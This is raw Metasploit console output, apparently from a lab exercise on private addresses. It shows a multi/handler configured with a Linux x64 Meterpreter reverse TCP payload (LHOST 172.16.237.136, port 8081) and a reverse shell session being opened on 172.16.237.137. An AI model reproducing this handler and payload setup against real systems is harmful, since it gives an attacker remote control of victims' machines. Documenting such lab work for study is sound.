 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.237.136   yes       The listen address (an interface may be specified)
LPORT  8081             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.237.136:8081
[*] Sending stage (3021284 bytes) to 172.16.237.137
[*] Meterpreter session 3 opened (172.16.237.136:8081 -> 172.16.237.137:59296) at 2019-10-24 06:53:33 -0400